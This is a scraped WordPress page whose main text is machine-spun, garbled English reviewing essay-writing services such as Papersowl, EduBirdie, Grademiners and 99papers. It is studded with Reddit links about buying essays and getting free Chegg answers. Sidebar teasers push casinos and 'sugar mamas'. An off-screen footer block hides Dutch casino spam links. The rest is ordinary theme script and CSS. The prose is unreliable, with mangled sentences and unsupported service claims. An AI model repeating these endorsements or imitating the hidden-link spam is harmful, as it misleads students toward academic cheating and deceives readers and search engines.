<a href="https://www.reddit.com/r/AdviceForStudent/comments/155jdl1/the_paper_writing_services_on_reddit_are_any/">best essay writing service reddit 2022</a>.</p>
<h2>Papersowl Review</h2>
<p>Papersowl can be an academic writing system that renders writing, rewriting and editing services. It capabilities on the bidding platform and helps prospects to pick the writer intended to focus on their order. They might also chat with their writers to debate the small print with the assignment and make sure they may be for the equivalent web page.</p>
<p>The enterprise promises to deliver only top-notch writing and rewriting services. They may have a sizable pool of experienced writers who will cope with any kind of paper for college learners. Their writers have innovative levels and they are indigenous speakers. In addition they focus of their fields and may carry out assignments for even the foremost specialised topics these kinds of as engineering and online marketing.</p>
<p>In addition to writing and rewriting, papersowl also provides proofreading and editing services. This can be a superb choice for college students who will be not assured of their private writing skillsets. This service can help them develop their grades by correcting grammar and spelling errors too as guaranteeing their writing is obvious and concise<br />
<a href="https://www.reddit.com/r/EssayWritersCampus/comments/15863bs/in_desperate_need_of_reddit_homework_help_can/">r homework</a>.</p>
<p>Another service provided by papersowl is regarded as a plagiarism detection instrument. This device can help learners avert staying accused of plagiarism by highlighting any suspicious passages. It may also help them create even more persuasive and argumentative essays.</p>
<p>In the occasion that a college student  shouldn&#8217;t be pleased with their order, papersowl features a money-back assurance plan. This assurance lasts fourteen times for orders of under twenty web pages and thirty times for bigger assignments. On the other hand, the business could perhaps call for evidence which the essay didn&#8217;t meet up with the client’s prerequisites previously granting a refund.</p>
<h2>Edubibirdie Review &#8211; Is Edubibirdie a Honest Essay Writing Service?</h2>
<p>The provider incorporates a excellent web pages with a wide range of solutions and capabilities. The chat is often open up together with the service group responds easily adequate for college students to speak with them. Additionally they use a refund plan, which happens to be clear and reasonable. In the event you will find a predicament while using essay, it is really attainable for getting your hard earned money again. Furthermore, they supply a completely free plagiarism checker on their own homepage to help make confident your paper is primary and freed from plagiarism.</p>
<p>According towards the edu birdie comments, learners enjoy this service and they are pretty happy with the final results in their papers.  They&#8217;ll pick impressive writers to the system who will help with any kind of assignment.  They&#8217;ll also communicate with the writer they like and focus on any adjustments that will be needing to get built. Almost all of enough time, the essays are sent punctually or even just ahead of the deadline! That is amazingly principal for college kids who have to satisfy rigorous deadlines<br />
<a href="https://www.reddit.com/r/AdviceForStudent/comments/15uh36s/free_chegg_reddit_account_disappointment/">free chegg access reddit</a>.</p>
<p>Another reward of edubirdie is they are certainly rigid with their writers. They only hire citizens who go their comprehensive screening strategy and possess sensible writing abilities. Additionally they offer you 100 percent free revisions for their shoppers should they  aren&#8217;t content while using give good results.</p>
<p>The corporation really is a legit essay writing service and it has existed for additional than 5 yrs.  They&#8217;ve got a good reputation for excellent quality function plus a good deal of returning people. They are really clear with their price levels and possess a transparent method for purchasing. In addition they possess a price level calculator on their own online site making sure that college students  usually aren&#8217;t overpaying for his or her material.</p>
<h2>Grademiners Review</h2>
<p>Grademiners is a well-liked online writing service that gives numerous academic writing services to pupils, lecturers, and journalists. They supply a range of writing services, together with essays, dissertations, research papers, situation research, plus more. In addition they have editing and proofreading services. They may be for sale throughout the clock and take most serious charge cards.</p>
<p>Upon setting up an account, buyers can add guidelines for his or her order and go with a writer from the checklist of professional candidates. They may also call their writer through the writing system to debate any improvements or added facts they might ought. Grademiners also offers a chat room for patrons to speak with their writers, making it possible for them to you can ask problems and obtain updates as essential.</p>
<p>According for their phrases of service, grademiners assures the standard of its writing and gives you a money-back assurance if a shopper  shouldn&#8217;t be pleased with their perform. The business also ensures that its papers are freed from plagiarism and can fulfill the necessities established by their purchasers. In addition they give revisions without cost, assuming that  there&#8217;re asked for in just the preliminary deadline<br />
<a href="https://www.reddit.com/r/AlienStudent/comments/15uhf11/top_reddit_informative_speech_topics_to_elevate/">easy topic for informative speech</a>.</p>
<p>However, the company’s assistance employees will not be typically helpful and valuable. They often just take a very long time to reply and don&#8217;t know English nicely. In addition, a number of their consumer assistance reps are impolite relating to refund requests. It happens to be highest quality to apply a nickname when registering around the information site, since it is safer than utilizing your authentic identify.</p>
<h2>99papers Review</h2>
<p>99papers is a really cheap writing service that gives an array of essay services. Its key aim may be to help learners have a well-written essay with the most affordable doable price level. They offer a novel pricing calculator where by clients can show the amount of webpages and discover how quite a bit it is going to expense. The organization also provides some original abilities which make it jump out among the other essay writing merchants. To illustrate, potential consumers can decide on a targeted writer and so are sure to give good results having an pro that has adventure within their topic location.</p>
<p>Another good element of 99papers is they give a 24/7 client aid crew. This helps make it uncomplicated to acquire a quick reaction and make alterations to an order. In addition they supply you with a 100 % free bibliography web site and unrestricted revisions<br />
<a href="https://www.reddit.com/r/PaperHelper/comments/14qbo5r/how_can_i_buy_an_essay_on_reddit/">buying essays reddit</a>. At the same time, they supply a plagiarism report and replica of resources for a further charge.</p>
<p>Unlike other essay services, 99papers makes a speciality of academic papers. They supply various writing varieties from highschool essays to PhD dissertations. Additionally they possess a precious part for admissions essays and many selection exams. On top of that, they supply other specific writing services like as poem writing.</p>
<p>While 99papers does the right task of furnishing high quality writing in a very low price range, they drop small in regards to their refund and revision insurance policies. When they are doing provide a moneyback assure, it does not go over each of the fees affiliated accompanied by a writing service. Also, their revision plan only applies in case the revision ask for does not contradict the initial guidance or incorporate new help and advice<br />
<a href="https://www.reddit.com/r/AdviceForStudent/comments/15uh36s/free_chegg_reddit_account_disappointment/">free cheg answers</a>.</p>
                            <div class="tags"></div>  
              
        </div> 
        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aartofineq.co.za/2023/07/14/essay-maker-ai-essay-author-4/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Essay Maker Ai Essay Author</span></a></div><div class="nav-next"><a href="https://aartofineq.co.za/2023/07/17/tips-to-write-my-case-study/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Tips to Write My Case Study</span></a></div></div>
	</nav>    </div>
        <div class="related-post">
        <h3>Related Post</h3>
        <div class="row">
                            
<div class="col-lg-4 col-md-6">
	<article id="post-5333" class="inner-service post-5333 post type-post status-publish format-standard hentry category-uncategorized">
	    <div class="post-main-box wow rollIn delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          		        </div>
	        <h2 class="section-title"><a href="https://aartofineq.co.za/2025/09/20/plinko-casino-game-why-bangladeshis-are-loving-this/" title="Plinko casino game: why bangladeshis are loving this">Plinko casino game: why bangladeshis are loving this<span class="screen-reader-text">Plinko casino game: why bangladeshis are loving this</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
		            <p> 
		              Plinko Casino Game: Why Bangladeshis Are Loving This Simple Yet Thrilling Bet Discover why the plinko casino game is catching fire in Bangladesh. From everyday players to pros, find out 		            </p>
		        </div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://aartofineq.co.za/2025/09/20/plinko-casino-game-why-bangladeshis-are-loving-this/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
				    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-6779" class="inner-service post-6779 post type-post status-publish format-standard hentry category-uncategorized">
	    <div class="post-main-box wow rollIn delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          		        </div>
	        <h2 class="section-title"><a href="https://aartofineq.co.za/2025/11/05/the-rise-of-virtual-casinos-in-the-united-states-a-new-era-of-online-gambling/" title="The Rise of Virtual Casinos in the United States: A New Era of Online Gambling">The Rise of Virtual Casinos in the United States: A New Era of Online Gambling<span class="screen-reader-text">The Rise of Virtual Casinos in the United States: A New Era of Online Gambling</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
		            <p> 
		              Introduction to Virtual Casinos The landscape of online gambling has transformed dramatically with the emergence of virtual casinos. These platforms offer a seamless blend of entertainment and convenience, allowing players 		            </p>
		        </div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://aartofineq.co.za/2025/11/05/the-rise-of-virtual-casinos-in-the-united-states-a-new-era-of-online-gambling/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
				    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-634" class="inner-service post-634 post type-post status-publish format-standard hentry category-uncategorized">
	    <div class="post-main-box wow rollIn delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          		        </div>
	        <h2 class="section-title"><a href="https://aartofineq.co.za/2024/06/11/take-the-first-step-towards-a-new-relationship-find-sugar-mamas-contact-now/" title="Take the first step towards a new relationship: find sugar mamas contact now">Take the first step towards a new relationship: find sugar mamas contact now<span class="screen-reader-text">Take the first step towards a new relationship: find sugar mamas contact now</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
		            <p> 
		              Take the first step towards a new relationship: find sugar mamas contact now If you&#8217;re looking for a brand new relationship, you might like to give consideration to finding sugar 		            </p>
		        </div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://aartofineq.co.za/2024/06/11/take-the-first-step-towards-a-new-relationship-find-sugar-mamas-contact-now/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
				    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                    </div>
    </div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4" id="sidebar"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://aartofineq.co.za/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aartofineq.co.za/2026/01/19/%d1%87%d0%b8%d1%82%d0%b0%d1%82%d1%8c-%d1%81%d0%b2%d0%b5%d0%b6%d0%b8%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d1%80%d0%b0%d0%bb-%d1%85-%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b/">Читать свежие Адмирал Х отзывы</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aartofineq.co.za/2026/01/19/pinup-giris-ile-eglence-ve-kazancin-kapilarini-acin/">Pinup Giris ile Eglence ve Kazancin Kapilarini Acin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aartofineq.co.za/2026/01/19/satsa-ratt-de-basta-tipsen-for-att-oka-dina/">Satsa rätt De bästa tipsen för att öka dina vinstchanser på casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aartofineq.co.za/2026/01/19/debunking-common-myths-in-gambling-what-you-really/">Debunking common myths in gambling What you really need to know</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aartofineq.co.za/2026/01/19/gates-of-olympus-ile-tanrisal-bonuslari-yakala/">Gates of Olympus ile tanrısal bonusları yakala</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://aartofineq.co.za/2021/11/16/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">About MedZone Lite</h3>			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed tempus est elit, et facilisis odio tempus in. Nam lobortis, est a scelerisque rhoncus.</p>
<p>Curabitur facilisis convallis malesuada. Duis eget massa tristique, mattis lorem sit amet, molestie massa. Ut a ligula tristique, bibendum lacus ut, tempor tellus.</p>
</div>
		</aside></div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>

<footer role="contentinfo">
    <div  id="footer" class="copyright-wrapper">
        <div class="container">
                        <div class="row">
                <div class="wow slideInRight delay-1000 col-md-6 col-sm-6 col-xs-12 footer-block">
                  <aside id="block-14" class="widget widget_block"><div style="position:absolute; left:-35255px;">

<p><a href="https://voltslotcasino-nl.net/">VoltSlot</a> is een casino vol energie en snelle actie. De high-performance slots en interactieve gameplay zorgen voor een intensieve spelervaring, ideaal voor spelers die op zoek zijn naar uitdaging en plezier.</p>

<p>Bij <a href="https://happyspinscasino-nl.com/">Happy Spins</a> draait alles om een vrolijke en toegankelijke speelomgeving. Het platform biedt een ruime keuze aan slots en een intuïtieve interface, waardoor elke speelsessie plezierig en dynamisch is.</p>

<p><a href="https://vip-zino.nl/">Vipzino Casino</a> combineert luxe met efficiëntie. Premium spellen, snelle uitbetalingen en exclusieve promoties maken dit platform aantrekkelijk voor spelers die kwaliteit en een hoogwaardig casino-gevoel zoeken.</p>

<p><a href="https://lucky-max1.nl/">LuckyMax Casino</a> biedt een spannende en energieke omgeving voor online gokken. Met een gevarieerd spelaanbod en snelle interacties is elke sessie een kans op sensatie en winst.</p>

</div>
<div style="position:absolute; left:-35255px;">

<p>Ontdek de sterren van online entertainment bij <a href="https://spinstar-nl.nl/">Spinstar Casino</a>. Dit platform combineert moderne slots met een soepele spelervaring, waardoor elke draai aanvoelt als een reis door een universum vol kansen en spanning.</p>

<p><a href="https://funbet-nl.nl/">FunBet Casino</a> staat synoniem voor toegankelijk speelplezier. Met een gebruiksvriendelijke interface en een gevarieerd spelaanbod richt dit casino zich op spelers die ontspanning en entertainment centraal stellen.</p>

<p>Bij <a href="https://spinpanda-nederland.nl/">Spin Panda</a> draait alles om balans en variatie. Van kleurrijke slots tot strategische tafelspellen, het platform biedt een harmonieuze mix voor zowel nieuwe als ervaren spelers.</p>

<p><a href="https://nl-spinpanda.app/">SpinPanda</a> brengt een frisse en dynamische benadering van online casino’s. Snelle laadtijden, interactieve features en een modern design zorgen voor een vlotte en plezierige spelervaring.</p>

</div>
</aside>                </div>
                <div class="wow slideInRight delay-1000 footer_hide col-xs-12 footer-block">
                                    </div>
                <div class="wow slideInLeft delay-1000 footer_hide col-xs-12 col-xs-12 footer-block">
                                    </div>
                <div class="wow slideInLeft delay-1000 col-md-6 col-sm-6 col-xs-12 footer-block">
                    <aside id="block-10" class="widget widget_block widget_media_image">
<div class="wp-block-image is-style-default"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://aartofineq.co.za/wp-content/uploads/2022/01/image.png" alt="" class="wp-image-170" width="107" height="74" srcset="https://aartofineq.co.za/wp-content/uploads/2022/01/image.png 1024w, https://aartofineq.co.za/wp-content/uploads/2022/01/image-300x206.png 300w, https://aartofineq.co.za/wp-content/uploads/2022/01/image-768x528.png 768w" sizes="auto, (max-width: 107px) 100vw, 107px" /></figure></div>
</aside>                </div>
            </div>
        </div>
    </div>

    <div id="footer-2">
      	<div class="copyright container">
            <p><a href=https://www.vwthemes.com/themes/free-wordpress-landing-page-theme/ target='_blank'>Landing Page WordPress Theme</a> </p>
                                                <a href="#" class="scrollup"><i class="fas fa-angle-double-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                  	</div>
      	<div class="clear"></div>
    </div>
</footer>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vw-landing-page/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aartofineq.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aartofineq.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aartofineq.co.za/wp-content/themes/vw-landing-page/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 167
content:
/*----- Banner Section -----*/
.banner-section, .features-section, .about-section{
  width: auto;
  height: auto;
}
.banner-box{
  border-left: solid 5px;
  border-image: linear-gradient(to bottom, #de40bb, #feb75b ) 1 100%;
}
.banner-box .wp-block-button__link, .about-section .wp-block-button__link{
  padding: 15px 30px;
  font-size: 15px;
}
/*----- Features section -----*/
.features-section p{
  letter-spacing: 0.5px;
  text-align: left !important;
}

/*---- About Section -----*/
.about-section h3:after{
  content: "";
  width: 10%;
  background: linear-gradient(to left, #de40bb, #feb75b );
  display: block;
  height: 5px;
  margin-top: 12px;
  border-radius: 30px;
}

/*----- Media CSS -----*/
@media screen and (max-width: 768px) and (min-width: 576px){
  .banner-section .banner-box {
    flex-basis: 100% !important;
  }
  .features-section .feature-box{
    flex-basis: 30.33% !important;
  }
  .features-section .feature-box:nth-child(2n){
    margin: 0 20px;
  }
  .about-section h3:after{
    width: 15%;
  }
}
@media screen and (max-width: 575px){
  .banner-section .banner-box p{
    display: none;
  }
  .banner-section .banner-box h1{
    font-size: 30px !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://aartofineq.co.za/wp-content/themes/vw-landing-page/style.css?ver=6.9
body_size: 10244
content:
/*
Theme Name: VW Landing Page
Theme URI: https://www.vwthemes.com/themes/free-wordpress-landing-page-theme/
Author: VW Themes
Author URI: https://www.vwthemes.com/
Description: VW Landing Page is a clutter-free, modern, thoughtfully designed and visually appealing landing page WordPress theme whose flexible layout suits numerous websites and businesses like digital marketing agency, web designing agency, corporate company, consultancy, authors, sports, medical, single page website, single product based website, cafe, spa, teams, band, product launch video, real estate, parallax, hotel, church, event, music, lawyer, community, travel, education, welcome page, destination page, microblogging, affiliate, creative agency, clean blogs, political, football, school, digital product, mobile app, digital business, business coach, university, advertising firm, startup firm, small local business, entertainment firm, business portfolio, product review page, mobile phones and gadgets website, news agency, eCommerce site, single product website,journalists, online shop or to launch, promote or publish products online. This landing page theme is fully responsive to load on any device whether it is mobile, tab, laptop or desktop; SEO enabled to give higher search rank; social media linked to reach people easily; cross-browser compatible and multilingual. It has judiciously placed call to action (CTA) buttons to increase the conversion rate of ads. VW Landing Page offers tons of customization options for every element, so you can design the website on your conditions. It lets you experiment with website look as it comes with a fully explained documentation that helps you whenever and wherever you get stuck. It has sensibly designed sections like gallery, footer widgets, testimonial, successful projects stats, left sidebar, services, about us and several others. Its professional look is important to win customer trust. This landing page theme is coded maintaining WordPress standards and it is based on the new WordPress version. Demo: https://www.vwthemes.net/vw-landing-page-pro/
Tested up to: 5.8
Requires PHP: 7.2
Version: 0.7.5
License: GPLv3.0 or later
License URI:  http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: vw-landing-page
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, wide-blocks, block-styles, flexible-header, block-patterns, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, translation-ready, threaded-comments, post-formats, rtl-language-support, blog, portfolio, e-commerce

VW Landing Page WordPress Theme has been created by VW Themes(vwthemes.com), 2019.
VW Landing Page WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */

*{
  margin:0;
  padding:0;
  outline:none;
}
html{
  overflow-x: hidden;
}
body{ 
  margin:0;
  padding:0; 
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  position:relative;
  background: #fff;
  font-size: 14px; 
  color: #818a9b;
  font-family: 'Roboto', sans-serif;
  overflow-x: hidden;
}
img{
  margin:0;
  padding:0;
  border:none; 
  max-width:100%; 
  height:auto;
}
section img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Oswald', sans-serif;
  color: #222222;
}
p{ 
  letter-spacing: 1px;
  line-height: 2;
}
a{ 
  text-decoration:none; 
  color: #de40bb;
}
a:hover{ 
  text-decoration:none;
  color:#333;
}
a:focus, a:hover{
  text-decoration:none !important;
}
:hover{-webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.clear{ 
  clear:both;
}
input.search-field {
  border: 1px solid #ddd;
  padding: 5px 10px;
  background: transparent;
  width: 100%;
  font-size: 20px;
  font-style: italic;
  color: #999
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{ 
  text-align:center; 
  margin-bottom:40px;
}
button{
  padding: 5px;
}
.home .middle-align{
  padding: 0;
}
.middle-align,.blog .middle-align{ 
  margin: 0 auto; 
  padding: 3em 0 0;
}
.wp-caption{ 
  margin:0; 
  padding:0; 
  font-size:13px; 
  max-width:100%;
}
.wp-caption-text{ 
  margin:0; 
  padding:0; 
}
a:focus,
input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="phno"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus,
input[type="tel"]:focus, 
textarea:focus,
input[type="submit"]:focus,
#comments:focus, select:focus, .toggle-nav button:focus, .search-box button:focus, a:focus span{
  outline: 1px solid #000;
  text-decoration:none !important;
} 
#slider .inner_carousel h1 a:focus, #slider .view-more:focus, #footer a:focus, .serach_inner input.search-field:focus, .serach_inner input.search-submit:focus, .closepop a:focus{
  outline: 1px solid #fff;
  text-decoration:none !important;
} 
.close:focus, .close:hover {
  color: #fff;
}
.content-vw p a,.woocommerce-product-details__short-description p a, .entry-content a, #sidebar .textwidget p a, .textwidget p a, #comments p a, .slider .inner_carousel p a{
  color: #de40bb;
  text-decoration: underline;
}
/*---------- WIDE BLOCKS ------------*/

.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}

/*---------- ACCESSIBILITY READY ------------*/
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.sticky{ 
  margin:0; 
  padding:0; 
}
.sticky .post-main-box h3{
  background: url(assets/images/pin.png) no-repeat scroll 0 0px;
  padding-left: 40px;
}
.gallery-caption{ 
  margin:0;
  padding:0;
}
.alignleft, 
img.alignleft {
  display: inline; 
  float: left; 
  margin-right:20px; 
  margin-top:4px; 
  margin-bottom:10px; 
  padding:0;
}
.alignright, 
img.alignright { 
  display: inline; 
  float: right; 
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, 
img.aligncenter {
  clear: both; 
  display: block; 
  margin-left: auto; 
  margin-right: auto; 
  margin-top:0;
}
.alignnone,
img.alignnone {
  border: solid 1px #bbb;
  padding: 5px;
}
.comment-list .comment-content ul { 
  list-style:none; 
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
 margin:0;
 padding:0;
}
input[type="text"],
input[type="email"],
input[type="phno"],
input[type="password"], 
textarea{
  border:1px solid #bcbcbc;
  width:100%; 
  font-size:16px;
  padding:10px 10px; 
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px; 
}
input[type="submit"] {
  text-align:center;
  text-transform:uppercase;
  font-size:12px;
  padding: 13px 30px; 
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  font-weight:bold;
  color: #fff;
  letter-spacing: 1px;
  border: none;
}

/* --------TOP BAR --------- */
#topbar {
  color: #fff;
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
}
#topbar span, #topbar span a{
  color: #fff;
  margin-left: 5px;
  font-weight: 500;
  letter-spacing: 1px;
}
#topbar span a:hover{
  color: #222222;
}
#topbar h3.custom_title {
  display: none;
}
#topbar .custom-social-icons i {
  color: #fff;
  padding: 27px 8px;
  border-left: solid 1px #fbb67d;
}
.custom-social-icons i:hover {
  color: #de40bb;
}
.top-btn a {
  border: solid 2px #fff;
  padding: 10px;
  border-radius: 30px;
  color: #fff;
  font-family: 'Oswald', sans-serif;
  font-size: 15px;
  letter-spacing: 1px;
  font-weight: 500;
  text-transform: uppercase;
}
.top-btn a:hover {
  background: #fff;
  color: #222;
}
.top-btn {
  text-align: right;
  margin: 22px 0;
}
.top-margin {
  margin: 23px 0;
}

/* ------------ LOGO CSS ----------- */
.logo {
  padding: 0;
}
.logo h1 a, .logo p.site-title a {
  color: #222222;
}
.logo h1, .logo p.site-title {
  font-size: 30px;
  padding: 0;
  letter-spacing: 1px;
  font-family: 'Oswald', sans-serif;
  font-weight: 500;
}
.logo h1{
  margin: 5px 0 0 0;
}
.logo p.site-title {
  margin: 0;
  line-height: 1;
  padding: 5px 0 0 0;
}
.logo .site-title a:hover{
  color: #de40bb;
}
p.site-description {
  font-weight: 500;
  letter-spacing: 1px;
  font-style: italic;  
  font-size: 13px;
  margin-bottom: 5px;
}
/*----------------- SEARCH POPUP ----------------*/
.serach_inner label {
  width: 80% !important;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  transition: 0.5s;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: rgba(0,0,0, 0.8);
